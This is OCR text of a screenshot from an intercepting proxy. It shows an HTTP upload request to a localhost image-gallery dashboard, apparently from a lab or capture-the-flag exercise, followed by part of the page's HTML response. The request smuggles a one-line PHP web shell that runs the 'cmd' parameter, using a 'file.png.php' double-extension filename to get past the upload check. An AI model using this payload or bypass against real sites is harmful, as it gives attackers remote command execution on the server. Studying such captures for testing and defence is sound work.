 Request
Pretty Raw Hex
\n
1 POST /dashboard.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/dashboard.php
8 Content-Type: multipart/form-data;
boundary=---------------------------349766928210909333181171482593
9 Content-Length: 269
10 Origin: http://localhost
11 Connection: close
12 Cookie: PHPSESSID=
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------349766928210909333181171482593
20 Content-Disposition: form-data; name="image"; filename="file.png.php"
21 Content-Type: application/x-php
22
23 <?php passthru($_REQUEST['cmd']); ?>
24
25 -----------------------------349766928210909333181171482593--
26
Response
Pretty Raw Hex Render
36 <li class="nav-item">
37 <a class="nav-link" href="dashboard.php">
Gallery
</a>
38 </li>
39 <li class="nav-item">
40 <a class="nav-link" href="logout.php">
Logout
</a>
41 </li>
42
43 </ul>
44 </div>
45 </div>
46 </nav>
47 <h1 style="text-align:center;margin-top: 15px;">
Upload an Image
</h1>
48 <br>
49 <form class="mx-auto" style="max-width:40%;" method="post" enctype="
multipart/form-data">
50 <input class="form-control" type="file" name="image" required>
51 <input style="color:white;" class="form-control bg-dark" type="sub
="Upload">
52 </form>
53 <br>
54 <h1 style="text-align:center;">
Image Gallery
</h1>
55
56 <hr width="90%" color="white" style="border: 1px solid #000;margin-t
/>